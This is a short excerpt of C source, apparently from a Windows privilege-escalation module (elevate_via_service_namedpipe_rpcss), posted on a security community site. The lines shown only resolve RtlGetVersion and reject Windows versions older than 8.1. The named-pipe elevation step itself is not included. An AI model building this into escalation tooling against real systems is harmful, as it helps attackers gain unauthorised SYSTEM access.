 314 do {
315 hNtdll = GetModuleHandleA("ntdll");
316 if (hNtdll == NULL) {
317 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss: Failed to resolve RtlGetVersion");
318 }
319
320 pRtlGetVersion = (PRtlGetVersion)GetProcAddress(hNtdll, "RtlGetVersion");
321 if (pRtlGetVersion == NULL) {
322 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss: Failed to resolve RtlGetVersion");
323 }
324
325 if (pRtlGetVersion(&os)) {
326 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss: RtlGetVersion failed");
327 }
328
329 // filter out systems older than Windows 8.1 / Server 2012 R2 (6.3) for this technique
330 if ((os.dwMajorVersion < 6) || (os.dwMajorVersion == 6 && os.dwMinorVersion < 3)) {
331 SetLastError(ERROR_CALL_NOT_IMPLEMENTED);
332 BREAK_ON_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss: Windows versions older than 6.3 are unsupported");
333 }
334
先知社区